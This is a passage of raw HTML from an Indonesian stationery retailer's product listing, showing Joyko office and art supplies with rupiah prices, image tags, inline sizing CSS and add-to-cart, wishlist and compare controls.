.product-image-container-542 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301-9&#x20;Map&#x20;Binder&#x20;Komputer" href="https://www.supplierstationery.com/joyko-computer-binder-sc-1301-9.html">Joyko Computer Binder SC 1301-9 Map Binder Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="542" data-price-box="product-id-542">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-542"  data-price-amount="36300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox542" name="related_products[]" value="542" /><label class="label" for="related-checkbox542"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":542,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"542","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1737" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-white-board-eraser-we-1-magnet.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1737"><span class="product-image-wrapper"><!--mf_product_label_comment_1737--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-white-board-eraser-we-sku-jk-we1-jk-we3-jk-we1205_ga5ubvc3xk7v4rvb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;White&#x20;Board&#x20;Eraser&#x20;WE-1&#x20;&#x28;Magnet&#x29;&#x20;Penghapus&#x20;Papan&#x20;Tulis"/></span></span>  <style>.product-image-container-1737 {
    width: 152px;
}
.product-image-container-1737 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;White&#x20;Board&#x20;Eraser&#x20;WE-1&#x20;&#x28;Magnet&#x29;&#x20;Penghapus&#x20;Papan&#x20;Tulis" href="https://www.supplierstationery.com/joyko-white-board-eraser-we-1-magnet.html">Joyko White Board Eraser WE-1 (Magnet) Penghapus Papan Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1737" data-price-box="product-id-1737">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1737"  data-price-amount="8300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1737" name="related_products[]" value="1737" /><label class="label" for="related-checkbox1737"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1737,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1737","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_981" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-glue-stick-refill-gsr-109-glitter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-981"><span class="product-image-wrapper"><!--mf_product_label_comment_981--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-glue-stick-refill-gsr-109-sku-jk-gsr109-jk-gsr109b-jk-gsr109g_osllzotorw6pvwkk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Glue&#x20;Stick&#x20;Refill&#x20;GSR-109&#x20;&#x28;Glitter&#x29;&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;Kecil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-981 {
    width: 152px;
}
.product-image-container-981 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;Refill&#x20;GSR-109&#x20;&#x28;Glitter&#x29;&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;Kecil" href="https://www.supplierstationery.com/joyko-glue-stick-refill-gsr-109-glitter.html">Joyko Glue Stick Refill GSR-109 (Glitter) Isi Lem Tembak Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="981" data-price-box="product-id-981">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-981"  data-price-amount="10600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox981" name="related_products[]" value="981" /><label class="label" for="related-checkbox981"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":981,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"981","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1732" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-water-color-wc-3-28.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1732"><span class="product-image-wrapper"><!--mf_product_label_comment_1732--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-water-color-pencil-wc-sku-jk-wc-3-28-jk-wc-3-28_slpcjlovaxushbcp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Bentuk&#x20;Kosmetik&#x20;Joyko&#x20;Water&#x20;Color&#x20;WC-3-28&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1732 {
    width: 152px;
}
.product-image-container-1732 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Water&#x20;Color&#x20;WC-3-28&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Bentuk&#x20;Kosmetik" href="https://www.supplierstationery.com/joyko-water-color-wc-3-28.html">Joyko Water Color WC-3-28 Cat Air Warna Padat Palet Bentuk Kosmetik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1732" data-price-box="product-id-1732">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1732"  data-price-amount="35100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1732" name="related_products[]" value="1732" /><label class="label" for="related-checkbox1732"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1732,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1732","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1075" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ink-for-permanent-marker-pmi-202-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1075"><span class="product-image-wrapper"><!--mf_product_label_comment_1075--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-permanent-marker-sku-jk-pmi201-jk-pmi202-jk-pmi203-jk-pm34-36-jk-pm34rf-jk-pm35rf-jk-pm36rf_gpm9tdvtczvvhnjk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Refill&#x20;Tinta&#x20;Spidol&#x20;Isi&#x20;Ulang&#x20;Joyko&#x20;Ink&#x20;For&#x20;Permanent&#x20;Marker&#x20;PMI-202&#x20;&#x28;Blue&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1075 {
    width: 152px;
}
.product-image-container-1075 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Ink&#x20;For&#x20;Permanent&#x20;Marker&#x20;PMI-202&#x20;&#x28;Blue&#x29;&#x20;Refill&#x20;Tinta&#x20;Spidol&#x20;Isi&#x20;Ulang" href="https://www.supplierstationery.com/joyko-ink-for-permanent-marker-pmi-202-blue.html">Joyko Ink For Permanent Marker PMI-202 (Blue) Refill Tinta Spidol Isi Ulang</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1075" data-price-box="product-id-1075">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1075"  data-price-amount="1500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1075" name="related_products[]" value="1075" /><label class="label" for="related-checkbox1075"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1075,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1075","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1882" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-hand-tally-counter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1882"><span class="product-image-wrapper"><!--mf_product_label_comment_1882--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-handcounter_7fv2rrknbha9ojvo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1882 {
    width: 152px;
}
.product-image-container-1882 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5" href="https://www.supplierstationery.com/joyko-hand-tally-counter.html">Alat Hitung Manual Zikir Tasbih Hand Tally Counter Joyko HC-4D | HC-4DJA | HC-5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1882" data-price-box="product-id-1882">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15600" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1882,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1882","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_959" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-glue-gl-w02.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-959"><span class="product-image-wrapper"><!--mf_product_label_comment_959--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-w02-sku-jk-glw02_dyi6npykzzo8smbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Glue&#x20;GL-W02&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-959 {
    width: 152px;
}
.product-image-container-959 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-W02&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.supplierstationery.com/joyko-glue-gl-w02.html">Joyko Glue GL-W02 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="959" data-price-box="product-id-959">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-959"  data-price-amount="4300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox959" name="related_products[]" value="959" /><label class="label" for="related-checkbox959"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":959,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"959","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_447" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-brush-br-3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-447"><span class="product-image-wrapper"><!--mf_product_label_comment_447--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-brush-br-3-sku-jk-br3_c0zn1fpa4d2o6s31.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Brush&#x20;BR-3&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Set&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-447 {
    width: 152px;
}
.product-image-container-447 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-3&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Set" href="https://www.supplierstationery.com/joyko-brush-br-3.html">Joyko Brush BR-3 Kuas Lukis Cat Air Cat Minyak Akrilik Set</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="447" data-price-box="product-id-447">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-447"  data-price-amount="23600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox447" name="related_products[]" value="447" /><label class="label" for="related-checkbox447"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":447,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"447","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_476" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-cable-ties-cbt-10-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-476"><span class="product-image-wrapper"><!--mf_product_label_comment_476--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-cable-ties-sku-jk-cbt9-jk-cbt10-jk-cbt10b-jk-cbt10co-jk-cbt11_ie85j5vli5fjt0w4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pengikat&#x20;Kabel&#x20;Dan&#x20;Plastik&#x20;Makanan&#x20;Joyko&#x20;Cable&#x20;Ties&#x20;CBT-10&#x20;&#x28;Black&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-476 {
    width: 152px;
}
.product-image-container-476 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cable&#x20;Ties&#x20;CBT-10&#x20;&#x28;Black&#x29;&#x20;Pengikat&#x20;Kabel&#x20;dan&#x20;Plastik&#x20;Makanan" href="https://www.supplierstationery.com/joyko-cable-ties-cbt-10-black.html">Joyko Cable Ties CBT-10 (Black) Pengikat Kabel dan Plastik Makanan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="476" data-price-box="product-id-476">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-476"  data-price-amount="5700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox476" name="related_products[]" value="476" /><label class="label" for="related-checkbox476"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":476,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"476","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1519" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-scissor-ss-16.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1519"><span class="product-image-wrapper"><!--mf_product_label_comment_1519--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-ss-5-5-sku-jk-ss5-jk-ss6-jk-sc11-jk-sc12-jk-sc13-jk-sc14-jk-sc15-jk-ss16_dnnd1edarcs5xafj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain&#x20;Joyko&#x20;Scissors&#x20;SS-16&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1519 {
    width: 152px;
}
.product-image-container-1519 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SS-16&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.supplierstationery.com/joyko-scissor-ss-16.html">Joyko Scissors SS-16 Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1519" data-price-box="product-id-1519">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1519"  data-price-amount="6400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1519" name="related_products[]" value="1519" /><label class="label" for="related-checkbox1519"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1519,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1519","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_950" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-glue-gl-501.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-950"><span class="product-image-wrapper"><!--mf_product_label_comment_950--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-501-sku-jk-gl501_ncz6ybc7zq46wemc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Glue&#x20;GL-501&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-950 {
    width: 152px;
}
.product-image-container-950 span.product-image-wrapper {
    padding-bottom: 125%;
